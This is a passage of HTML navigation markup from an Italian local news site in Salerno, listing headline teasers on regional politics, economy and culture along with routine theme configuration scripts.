                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2020";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5781";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14892";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
